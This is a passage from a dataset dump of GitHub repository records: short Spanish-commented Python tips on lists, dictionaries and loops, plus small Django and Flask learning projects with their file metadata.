"text": "# Copia de referencias\n# Ambas listas tienen la misma referencia.\n# Los cambios en una se ven reflejados en la otra.\n\nfrom copy import deepcopy\na = [1, 2, 3, 4]\nb = a\nb[0] = 10\n\nprint(a)\n#[10, 2, 3, 4]\nprint(b)\n#[10, 2, 3, 4]\n\n\n# Copia poco profunda (python 3)\n\na = [1, 2, 3, 4]\nb = a.copy()\nb[0] = 10\n\nprint(a)\n#[1, 2, 3, 4]\nprint(b)\n#[10, 2, 3, 4]\n\na = [[1, 2], [3, 4]]\nb = a.copy()\nb[0].append(5)\n\nprint(a)\n#[[1, 2, 5], [3, 4]]\nprint(b)\n#[[1, 2, 5], [3, 4]]\n\n\n# Copia profunda (python 3)\n# Crea nuevos objetos\n\n\na = [[1, 2], [3, 4]]\nb = deepcopy(a)\nb[0].append(5)\n\nprint(a)\n#[[1, 2], [3, 4]]\nprint(b)\n#[[1, 2, 5], [3, 4]]\n"
},
{
"alpha_fraction": 0.6020761132240295,
"alphanum_fraction": 0.6020761132240295,
"avg_line_length": 21.230770111083984,
"blob_id": "77b71380c80ba95f5855403ccf2be7ac4a837617",
"content_id": "93173a525bf2c8a9a01c7f91868256251f653165",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 291,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 13,
"path": "/1_Else_en_un_for.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# La sentencia else en un bucle for\n\n# Lo que hay dentro del else se ejecuta\n# si no se ejecuta el break\n\nvocales = ['a', 'e', 'i', 'o', 'u']\nfor c in vocales:\n if c == 'b':\n break\n else:\n print('No se ha encontrado el carácter b')\n\n# No se ha encontrado el carácter b\n"
},
{
"alpha_fraction": 0.6161137223243713,
"alphanum_fraction": 0.6445497870445251,
"avg_line_length": 25.375,
"blob_id": "31715a134d6d15a2a53d0d9f726d616ffe7da0d6",
"content_id": "23ba0cf9813cbfe775e6708f9cfe47d60e259ec4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 211,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 8,
"path": "/12_Obtener_diccionario_de_dos_listas.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Obtener un diccionario a partir de dos listas\n\nlista_claves = [1, 2, 3]\nlista_valores = ['Me', 'gusta', 'Python']\ndicc = dict(zip(lista_claves, lista_valores))\n\nprint(dicc)\n#{1: 'Me', 2: 'gusta', 3: 'Python'}\n"
},
{
"alpha_fraction": 0.4939759075641632,
"alphanum_fraction": 0.5903614163398743,
"avg_line_length": 7.300000190734863,
"blob_id": "91179b14f5651e9129fab92b4c1e2578f98aa8bb",
"content_id": "2be7be202d7c8ff6612471fc82cd227691ae9477",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 84,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 10,
"path": "/2_Asignacion_encadenada.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Asignación encadenada\n\nx = y = z = 10\n\nprint(x)\n# 10\nprint(y)\n# 10\nprint(z)\n# 10\n"
},
{
"alpha_fraction": 0.5978260636329651,
"alphanum_fraction": 0.6847826242446899,
"avg_line_length": 19.33333396911621,
"blob_id": "123cfa716da11a2cb3497790f9696b182bcf3643",
"content_id": "10e5e084812d0b5f0a9d341c6535a0d4fd67e123",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 9,
"path": "/13_Mostrar_solo_dos_decimales.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "\n# Mostrar siempre dos posiciones decimales de un número\n\nnum_decimal = 3.1416\nprint('{0:.2f}'.format(num_decimal))\n# 3.14\n\nnum_decimal = 3\nprint('{0:.2f}'.format(num_decimal))\n# 3.00\n"
},
{
"alpha_fraction": 0.6409090757369995,
"alphanum_fraction": 0.6545454263687134,
"avg_line_length": 19,
"blob_id": "ed436e74c83aa474b87fd06cb8ba15a18fc6e0d9",
"content_id": "d04a6e2ba646cdd89426a78d1a0def777b23fdc0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 443,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 22,
"path": "/11_Obtener_un_elemento_de_un_diccionario.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Obtener un elemento de un diccionario\n\ndic = {'a': 1, 'b': 2}\n\n# Acceso a una clave que existe\nprint(dic['a'])\n# 1\n\n# Si se accede a una clave que no\n# existe se lanza una excepción\n\n# print(dic['c'])\n# Traceback (most recent call last):\n# File \"<input>\", line 1, in <module>\n# KeyError: 'c'\n\n# Acceso con el método get()\n# En el segundo parámetro se indica un\n# valor por defecto por si la clave no\n# existe\nprint(dic.get('c', 3))\n# 3\n"
},
{
"alpha_fraction": 0.6695652008056641,
"alphanum_fraction": 0.686956524848938,
"avg_line_length": 13.5,
"blob_id": "9972c6f0df9cf5b4cbc677800b613dd36ad1bdcd",
"content_id": "b953b9cff9ed9d2f14e2705a74310722b9d98290",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 8,
"path": "/8_Obtener_la_memoria_de_un_objeto_en_bytes.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Obtener la memoria de un objeto en bytes\n\nimport sys\n\nlista = ['Me', 'gusta', 'Python']\n\nsys.getsizeof(lista)\n#96"
},
{
"alpha_fraction": 0.6480000019073486,
"alphanum_fraction": 0.6800000071525574,
"avg_line_length": 15.666666984558105,
"blob_id": "f1e24db0dc9817e66c8ce065f9f1c632002c5956",
"content_id": "8b452f191424759025f7094dbde974627a3dba68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 253,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 15,
"path": "/3_Tiempo_ejecucion.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Tiempo de ejecución en segundos de un script\n\nimport time\n\ninicio = time.time()\n\n# Tu código, por ejemplo:\nx = 0\nfor i in range(1000000):\n x += i\n\nfin = time.time()\ntiempo_total = fin - inicio\n\nprint(f'El tiempo de ejecución es {tiempo_total}')\n"
},
{
"alpha_fraction": 0.594936728477478,
"alphanum_fraction": 0.6265822649002075,
"avg_line_length": 20.066667556762695,
"blob_id": "e7a4954010e5231450d5efc33fafc3d03d2dfe4f",
"content_id": "38e632dd7ce450fa465ece549d2bde492b4a08e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 317,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 15,
"path": "/5_Diferencia_en_2_listas.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Obtener la diferencia entre dos listas\n\n# Obtiene una tercera lista con los elementos\n# de la primera que no están en la segunda\n\nlista_1 = ['a', 'b', 'c', 'd', 'e']\nlista_2 = ['a', 'b', 'c']\n\nset_1 = set(lista_1)\nset_2 = set(lista_2)\n\nlista_3 = list(set_1.symmetric_difference(set_2))\n\nprint(lista_3)\n#['e', 'd']\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.686274528503418,
"avg_line_length": 20.85714340209961,
"blob_id": "4892413559fbcb26953087498f1b383e00ae9b5e",
"content_id": "2c256f5894e26834753ea1bd219dd9aebd844522",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 155,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 7,
"path": "/22_Capturar_multiples_excepciones_en_una_linea.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Capturar múltiples excepciones en una sola línea\n\ntry:\n n = int(input())\n print(100/n)\nexcept (ZeroDivisionError, ValueError) as e:\n print(e)\n"
},
{
"alpha_fraction": 0.5031446814537048,
"alphanum_fraction": 0.6100628972053528,
"avg_line_length": 21.714284896850586,
"blob_id": "428feca705db8c9e6bf93408ebdd237e1c170003",
"content_id": "fdf0a869fefb15d73a68bcefc62ab7495c341ae8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 159,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 7,
"path": "/10_Eliminar_los_elementos_duplicados.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Eliminar los elementos duplicados de una lista\n\nnumeros = [1, 2, 5, 6, 8, 2, 1, 4, 5, 1, 2]\nnumeros = list(set(numeros))\n\nprint(numeros)\n#[1, 2, 4, 5, 6, 8]\n"
},
{
"alpha_fraction": 0.5753846168518066,
"alphanum_fraction": 0.6215384602546692,
"avg_line_length": 15.25,
"blob_id": "6d9bc38ea61647df4e0ba485949b4c4efa30b3bb",
"content_id": "f77918877637f47db822553b953f15ac19d515c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 325,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 20,
"path": "/15_Filtrar_elementos_de_una_lista.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Obtener los elementos de una lista que cumplen un filtro\n\ndef filtro_numero_par(numero):\n if numero % 2 == 0:\n return True\n else:\n return False\n\n\nnumeros = [1, 2, 2, 5, 6, 7, 13, 8]\n\nnumeros_pares_iter = filter(filtro_numero_par, numeros)\n\nfor num in numeros_pares_iter:\n print(num)\n\n# 2\n# 2\n# 6\n# 8\n"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.5974025726318359,
"avg_line_length": 11.105262756347656,
"blob_id": "bb6a9bacfcdb4b68d43903deaf28c209d3c7c209",
"content_id": "95707e3b243ff2098b49e4da2a79c3538b01e3ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 19,
"path": "/20_Comprobar_si_lista_es_vacia.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "\n# Comprobar si una lista está vacía\n\nnums = [1, 2, 3]\n\nif nums:\n print(nums)\nelse:\n print('La lista está vacía')\n\n#[1, 2, 3]\n\nnums = []\n\nif nums:\n print(nums)\nelse:\n print('La lista está vacía')\n\n# La lista está vacía\n"
},
{
"alpha_fraction": 0.6137930750846863,
"alphanum_fraction": 0.6137930750846863,
"avg_line_length": 23.16666603088379,
"blob_id": "8754ffb1233be888ed545f12648807fe9a888be6",
"content_id": "666bfa09911ae624bd1e20f1d0280de05b8d8c04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 149,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 6,
"path": "/17_Leer_un_fichero_linea_a_linea.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Leer un fichero línea a línea\n\nwith open('ruta_del_fichero') as f:\n for linea in f:\n pass\n # Tu código aquí remueve el \"pass\"\n"
},
{
"alpha_fraction": 0.7135134935379028,
"alphanum_fraction": 0.7135134935379028,
"avg_line_length": 14.416666984558105,
"blob_id": "df84714b15ace5aae758391ffbd47ebd768f01de",
"content_id": "824e4f42e6e0cb2be924c9c6b6b50162863666ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 186,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 12,
"path": "/19_Comprobar_si_subcadena_esta_en_cadena.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Comprobar si una subcadena está contenida en una cadena\n\nsaludo = 'Hola Pythonista'\n\nprint('Hola' in saludo)\n# True\n\nprint('sol' in saludo)\n# False\n\nprint('sol' not in saludo)\n# True\n"
},
{
"alpha_fraction": 0.4793388545513153,
"alphanum_fraction": 0.586776852607727,
"avg_line_length": 19.16666603088379,
"blob_id": "ef798fba4a40bf711637f9805abcc2024a19b002",
"content_id": "16cc9fd175a7dbc30803d2e238ee527f8ed28b8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 121,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 6,
"path": "/16_Iterar_de_dos_en_dos.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Iterar sobre los elementos de una lista de dos en dos\n\nlista = [1, 3, 4, 9, 7, 14, 8]\n\nprint(lista[::2])\n#[1, 4, 7, 8]\n"
},
{
"alpha_fraction": 0.5659898519515991,
"alphanum_fraction": 0.6192893385887146,
"avg_line_length": 18.700000762939453,
"blob_id": "39b3a33430dd0d688315b92f61b77601d3e77a4e",
"content_id": "c979ae45b4812c86d3a463f60689cd048b47187f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 397,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 20,
"path": "/21_Diferencia_entre_append_y_extend.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Diferencia entre los métodos append() y extend() de la clase list\n\n# append() añade un elemento/objeto al final de la lista\nelems = [1, 'a', 7]\nelems.append(2)\n\nprint(elems)\n#[1, 'a', 7, 2]\n\nelems.append([8, 9])\n\nprint(elems)\n#[1, 'a', 7, 2, [8, 9]]\n\n# extend() añade los elementos de un iterable al final de la lista\nelems = [1, 'a', 7]\nelems.extend([8, 9])\n\nprint(elems)\n#[1, 'a', 7, 8, 9]\n"
},
{
"alpha_fraction": 0.4690265357494354,
"alphanum_fraction": 0.5840708017349243,
"avg_line_length": 11.44444465637207,
"blob_id": "d2b3a8233efa1be1bba88081d676653ebddebe49",
"content_id": "44c55a5a842518d63a7f8164c08cd0a3de71ae31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 9,
"path": "/4_Comparacion_encadenada.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "\n# Comparación encadenada\n\nx = 10\nprint(1 < x < 20)\n# True\nprint(10 == x < 20)\n# True\nprint(11 < x < 20)\n# False\n"
},
{
"alpha_fraction": 0.5887850522994995,
"alphanum_fraction": 0.6542056202888489,
"avg_line_length": 16.66666603088379,
"blob_id": "254508e4e29adcdc1aa9b895d227791cf1c8d889",
"content_id": "7e8779961639be9f69674c8efe1263ef820fe96c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 107,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 6,
"path": "/14_Suma_de_una_lista.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "\n# Obtener la suma de los elementos de una secuencia\n\nnumeros = [3, 5, -2, 1.1]\n\nprint(sum(numeros))\n# 7.1\n"
},
{
"alpha_fraction": 0.6157407164573669,
"alphanum_fraction": 0.6296296119689941,
"avg_line_length": 26,
"blob_id": "fe8e776c0edc5e9692c725652fe221a668256f7c",
"content_id": "a977cde4d2dac5ec1c8f23c4250cdbb0942d0b30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 8,
"path": "/7_Iterar_con_acceso_al_indice_del_elemento.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "\n# Iterar con acceso al índice del elemento\n \nfor i, elemento in enumerate(['a', 'b', 'c']):\n print('índice:', i, 'elemento:', elemento)\n\n# índice: 0 elemento: a\n# índice: 1 elemento: b\n# índice: 2 elemento: c"
}
] | 22 |
zma99/loquekieras | https://github.com/zma99/loquekieras | 93ad30cd4d231540df16814de816e009d0ae1025 | 7f7865d1edaecb583951fc11f4747fb8dc79fb95 | 08bb6ff1ace33982850e2f6545e7ca4f242dcebf | refs/heads/master | 2023-03-12T22:22:41.842376 | 2021-02-28T02:08:10 | 2021-02-28T02:08:10 | 342,930,793 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5193945169448853,
"alphanum_fraction": 0.5515609979629517,
"avg_line_length": 33.09677505493164,
"blob_id": "8c511598cd7d46fc29900f84654b210bf3bcb52e",
"content_id": "0f0778bb34865ea8bb9d64b1942877f6d58f08b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1057,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 31,
"path": "/loquekieras/loquekieras/apps/home/migrations/0003_auto_20210227_1813.py",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.7 on 2021-02-27 21:13\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('home', '0002_remove_producto_nombre'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Usuario',\n fields=[\n ('usuario', models.CharField(max_length=15, primary_key=True, serialize=False, unique=True)),\n ('email', models.EmailField(max_length=20)),\n ('nombre', models.CharField(max_length=10)),\n ('apellido', models.CharField(max_length=15)),\n ('edad', models.IntegerField(max_length=3)),\n ('direccion', models.CharField(max_length=50)),\n ('ciudad', models.CharField(max_length=15)),\n ('provincia', models.CharField(max_length=15)),\n ],\n ),\n migrations.AlterField(\n model_name='producto',\n name='id',\n field=models.AutoField(primary_key=True, serialize=False),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6829897165298462,
"alphanum_fraction": 0.7139175534248352,
"avg_line_length": 34.227272033691406,
"blob_id": "356a004a9cbff6fb1d69a696bd7dc5843cb5f718",
"content_id": "01aea3fecf76400d3c15f46c6908d7dd13e919d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 776,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 22,
"path": "/loquekieras/loquekieras/apps/home/models.py",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n\nclass Producto(models.Model):\n titulo = models.CharField(max_length=100)\n marca = models.CharField(max_length=15)\n modelo = models.CharField(max_length=20)\n descripcion = models.CharField(max_length=50)\n id = models.AutoField(primary_key = True)\n precio = models.IntegerField(default = 0)\n\n \n\nclass Usuario(models.Model):\n usuario = models.CharField(max_length=15, primary_key = True, unique = True) \n email = models.EmailField(max_length=20)\n nombre = models.CharField(max_length=10)\n apellido = models.CharField(max_length=15)\n fecha_Nacimiento= models.DateField()\n direccion = models.CharField(max_length=50)\n ciudad = models.CharField(max_length=15)\n provincia = models.CharField(max_length=15)\n\n"
},
{
"alpha_fraction": 0.5675675868988037,
"alphanum_fraction": 0.5675675868988037,
"avg_line_length": 17.600000381469727,
"blob_id": "5fc389cb47c066b99654385f0a23161750b5ff29",
"content_id": "b8ff3673213dc1977c9a1c9ddb43bcab0409a7d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 10,
"path": "/loquekieras/apps/home/forms.py",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "from django import forms\n## from .models import Usuario\n\nclass userForm(forms.ModelForm):\n '''\n class Meta:\n model = Usuario\n fields = '__all__'\n '''\n pass"
},
{
"alpha_fraction": 0.5216802358627319,
"alphanum_fraction": 0.5569105744361877,
"avg_line_length": 28.520000457763672,
"blob_id": "f5eac38a36abd972e40669b6b5b8f2f5be3b1abe",
"content_id": "3e33c2e93949b1e8bd8ed9ee8ecd8a6ea750b8d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 738,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 25,
"path": "/loquekieras/apps/home/migrations/0001_initial.py",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.7 on 2021-02-27 20:49\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Producto',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('titulo', models.CharField(max_length=100)),\n ('nombre', models.CharField(max_length=10)),\n ('marca', models.CharField(max_length=15)),\n ('modelo', models.CharField(max_length=20)),\n ('descripcion', models.CharField(max_length=50)),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.5706214904785156,
"alphanum_fraction": 0.5819209218025208,
"avg_line_length": 15.181818008422852,
"blob_id": "0776974c203ab31bcf415590caf820d57c242563",
"content_id": "647fd7b81348e13e32569a00d72310a9dd4055f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 11,
"path": "/loquekieras/templates/perfil.html",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "{% extends 'home.html' %}\n{% block titulo %}Pefil{% endblock titulo %}\n\n{% block titulo %}\n\n<h1>Mis datos</h1>\n<form method=\"get\">\n {{ form }}\n</form>\n\n{% endblock titulo %}"
},
{
"alpha_fraction": 0.8266666531562805,
"alphanum_fraction": 0.8266666531562805,
"avg_line_length": 24,
"blob_id": "6378c9011596c5f2cb22df1c74309c6d1a8b048d",
"content_id": "b472344f8d416a94e6edf4907971ec25d2771d05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 150,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 6,
"path": "/loquekieras/loquekieras/apps/home/admin.py",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Producto\nfrom .models import Usuario\n\nadmin.site.register(Producto)\nadmin.site.register(Usuario)\n"
},
{
"alpha_fraction": 0.5777778029441833,
"alphanum_fraction": 0.5777778029441833,
"avg_line_length": 22.440000534057617,
"blob_id": "9a59412777e053021d0ebcb4cfc4c38b43a49f8c",
"content_id": "f2391fb3de7af9180fa3f721df76b01c3143a8ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 585,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 25,
"path": "/loquekieras/loquekieras/apps/home/views.py",
"repo_name": "zma99/loquekieras",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\n\n# Create your views here.\ndef home(request):\n return render(request, 'home.html')\n\ndef registrar_usuario(request):\n if request.method == 'GET':\n form = userForm()\n contexto = {\n 'form':form\n }\n if request.method == 'POST':\n form = userForm(request.POST)\n print(form)\n contexto = {\n 'form':form\n }\n if form.is_valid():\n form.save()\n return redirect('perfil')\n return render(request, 'registrar_usuario.html', contexto)\n\ndef perfil(request):\n pass"
}
] | 7 |
AadarshVermaaa/Python-guess-numbers | https://github.com/AadarshVermaaa/Python-guess-numbers | 98e211f631de807f8da7efe5f6e31eeb40cd442d | 4784af53164bbc844e99a8672082d35400da0d74 | c11926724f94e726ee067577ccb6fe9d6fcff8f5 | refs/heads/master | 2023-07-12T18:12:06.154059 | 2021-08-14T13:31:50 | 2021-08-14T13:31:50 | 396,020,416 | 0 | 1 | null | 2021-08-14T13:40:22 | 2021-08-14T13:40:25 | 2021-08-20T05:02:33 | null | [
{
"alpha_fraction": 0.566079318523407,
"alphanum_fraction": 0.5770925283432007,
"avg_line_length": 31.428571701049805,
"blob_id": "931baff8af026d26b4985a3af6e631d196433e4c",
"content_id": "1d222724ebe9fe0a7e33641432fc6089fef87f61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 908,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 28,
"path": "/Guess_Number_game.py",
"repo_name": "AadarshVermaaa/Python-guess-numbers",
"src_encoding": "UTF-8",
"text": "# CODE BY AADARSH VERMA\n# FIND ME ON INSTAGRAM -- WWW.INSTAGRM.COM/@AADARSHVERMAAA -- (PRO ACCOUNT)\n# FIND ME ON INSTAGRAM -- WWW.INSTAGRM.COM/@LV_ADARSH\nimport random\nnum = random.randint(1, 20)\n# CHANGE THE VALUE OF LIVES TO INCREASE OR DECREASE THE CHANCES OF GAME\nlives = 10\n# WRITING SIMPLE LOGIC OF GUESS GAME! \nwhile lives > 0:\n\n humaninput = int(input(\"enter the Value\\n\\n\"))\n lives = lives-1\n if humaninput == num:\n print(\n \"Congratulations You WON, you took [\", 10 - lives, \"] chances to complete\")\n break\n elif humaninput < num:\n print(\"----------INCREASE YOUR INPUT----------\\n\")\n print(\"[{}] Left\".format(lives))\n elif humaninput > num:\n print(\"----------DECREASE YOUR INPUT----------\\n\")\n print(\"[{}] Left\".format(lives))\n else:\n break\nif lives == 0:\n print(\"\\t\\t----------GAME OVER!!----------\")\nelse:\n print(\"WOW\")\n"
}
] | 1 |
SisifoDev/python-flask-app | https://github.com/SisifoDev/python-flask-app | e906a431d0ae0e6f54d0e0f47e426c468a0a9f99 | 1a54ba6a81e1bc1f121cad99ef5b2f6fe384507c | b5396f71a5ddd6b98f22bd44b01bc6babd99ab5b | refs/heads/main | 2023-07-25T13:56:04.824178 | 2021-08-31T02:11:31 | 2021-08-31T02:11:31 | 401,107,561 | 0 | 0 | null | 2021-08-29T17:56:17 | 2021-08-29T18:09:02 | 2021-08-29T18:23:06 | Python | [
{
"alpha_fraction": 0.542443037033081,
"alphanum_fraction": 0.5652173757553101,
"avg_line_length": 23.149999618530273,
"blob_id": "7693855325ec8c8f3ccec34e3b7b7b4e52fff426",
"content_id": "4328ee4f7d7f0b2927dd6af4f3200c6b1bd297d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 484,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 20,
"path": "/app/app.py",
"repo_name": "SisifoDev/python-flask-app",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template\n\napp = Flask(__name__)\n\n\n@app.route('/')\ndef index():\n # return '<h1>Server running in port 5000!!!</h1>'\n cursos = ['PHP', 'Python', 'JavaScript', 'HTML5', 'CSS']\n data = {\n 'titulo': 'Index',\n 'bienvenida': '¡Saludos desde Flask!',\n 'cursos': cursos,\n 'numero_cursos': len(cursos)\n }\n return render_template('index.html', data=data)\n\n\nif __name__ == '__main__':\n app.run(debug=True, port=5000)\n"
},
{
"alpha_fraction": 0.78125,
"alphanum_fraction": 0.78125,
"avg_line_length": 32,
"blob_id": "50bc0f158dba106a6edbda0939d6a252ca5bf21a",
"content_id": "31c0bfefbc3077789782a8595929a44f9f47ea75",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 35,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 1,
"path": "/README.md",
"repo_name": "SisifoDev/python-flask-app",
"src_encoding": "UTF-8",
"text": "# 🚀 Aprendiendo Flask desde cero"
}
] | 2 |
Renohar/todolist-classbased | https://github.com/Renohar/todolist-classbased | f2c4397daca39aedd181f19fe59ca26090e8b3a6 | 02629a9fe0e74db11dbc4a0266d2fefd161d7a4b | e604deb74c620015c1d35964655d94027b89ba78 | refs/heads/main | 2023-08-29T07:56:59.229797 | 2021-10-01T07:45:10 | 2021-10-01T07:45:10 | 412,374,857 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6729986667633057,
"alphanum_fraction": 0.6729986667633057,
"avg_line_length": 44.1875,
"blob_id": "dc2b35ccebc14e512917f6d33c0b078cbeca2b79",
"content_id": "a3cba3adf6231b0f588d9cd816afcd4089c72621",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 737,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 16,
"path": "/base/urls.py",
"repo_name": "Renohar/todolist-classbased",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\r\nfrom django.urls import path\r\nfrom base import views\r\nfrom django.contrib.auth.views import LogoutView\r\n\r\nurlpatterns = [\r\n path('login/',views.CustomLoginView.as_view(),name='login'),\r\n path('logout/',LogoutView.as_view(next_page='login'),name='logout'),\r\n path('register/',views.RegisterPage.as_view(),name='register'),\r\n path('admin/', admin.site.urls),\r\n path('',views.TaskList.as_view(), name ='list'),\r\n path('detail/<str:pk>',views.TaskDetail.as_view(),name='detail'),\r\n path('create/',views.TaskCreate.as_view(), name ='create'),\r\n path('update/<str:pk>',views.TaskUpdate.as_view(),name='update'),\r\n path('delete/<str:pk>',views.TaskDelete.as_view(),name='delete'),\r\n]"
}
] | 1 |
keshr3106/PMI-IR-Algorithm | https://github.com/keshr3106/PMI-IR-Algorithm | c21f3a2fd9c2e5a5d5250df58890674c0a1c387d | e8f8a41ba00d39964029f98661df20a474d2badb | 6ebb68c41e2ceaa5998e3427357d33d0d481bb8b | refs/heads/master | 2021-01-22T12:02:41.944794 | 2015-01-05T06:14:57 | 2015-01-05T06:14:57 | 28,567,810 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7243735790252686,
"alphanum_fraction": 0.7471526265144348,
"avg_line_length": 42.70000076293945,
